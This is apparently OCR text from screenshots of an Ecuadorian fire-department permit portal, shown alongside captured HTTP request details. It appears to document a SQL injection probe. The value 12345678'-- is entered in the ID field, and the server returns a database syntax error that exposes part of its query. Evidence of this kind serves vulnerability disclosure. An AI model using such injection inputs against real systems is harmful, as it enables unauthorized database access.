 AI-CBSD
Bienvenido/a a la Plataforma Virtual de
Permisos de Funcionamiento, aquí podrá
realizar sus trámites correspondientes.
* Ingrese su número de identificación
12345678'--
Consultar usuario
¿No posee un RUC?
¿Ya se ha registrado?
onsultar estado de RUC
Manual de usuario
Error
No se pudo completar la transacción..
ERROR: error de sintaxis al final de la entrada LINE 1:
...345678'--') OR UPPER(entidad_ruc) LIKE
UPPER('12345678'--%') ^
OK
▼ Request Headers view source
Accept: application/json, text/plain, */*
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 39
Content-Type: application/json;charset=UTF-8
Host: prevencion.cbsd.gob.ec
Origin: http://prevencion.cbsd.gob.ec
Pragma: no-cache
Referer: http://prevencion.cbsd.gob.ec/signup/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
me/79.0.3945.88 Safari/537.36
▼ Request Payload view source
▼ {type: "registre", ruc: "12345678'--"}
type: "registre"
ruc: "12345678'--"